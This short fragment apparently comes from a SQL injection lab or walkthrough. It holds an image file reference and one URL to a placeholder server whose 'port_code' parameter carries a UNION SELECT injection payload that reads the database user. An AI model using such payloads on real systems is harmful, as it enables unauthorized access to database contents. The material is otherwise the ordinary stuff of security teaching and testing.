 http://SERVER_IP:PORT/search.php?port_code=cn' UNION SELECT 1, user(), 3, 4-- -